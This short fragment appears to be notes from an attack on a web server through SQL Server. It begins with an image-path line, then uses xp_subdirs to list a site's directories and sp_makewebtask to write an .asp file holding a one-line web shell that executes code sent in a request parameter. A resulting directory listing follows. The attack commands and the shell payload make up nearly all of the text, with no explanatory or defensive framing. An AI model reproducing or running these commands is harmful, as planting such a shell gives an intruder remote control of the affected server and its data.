 exec master.dbo.xp_subdirs 'd:\web\www.XX.com'
exec sp_makewebtask 'd:\web\www.kls-galaxy.com\XX.asp'
,'select''<%execute(request("SB"))%>'' '
subdirectory
1 admin
2 CSS
3 en
4 eWebEdit
5 images
6 inc